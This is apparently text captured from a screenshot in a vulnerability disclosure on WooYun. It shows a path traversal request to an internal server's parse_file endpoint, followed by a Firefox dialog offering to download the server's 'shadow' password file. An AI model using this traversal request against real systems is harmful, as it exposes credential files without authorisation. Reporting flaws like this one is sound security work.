 10.1.0.107:8888/lm/collector/config/parse_file?path=/../../../../../../../../etc&http_server_proxy=eyJjbHVzdGVyLXV1aWQiOiI0O
百
访问最多 火狐官方站点 新手上路 常用网址 wooyun.org 最新提交…
删除 导入 导出 重新加载
名称 描述 最后修改时间
正在打开 shadow
您选择了打开：
shadow
为： application/octet-stream
来源： http://10.1.0.107:8888
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)…
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org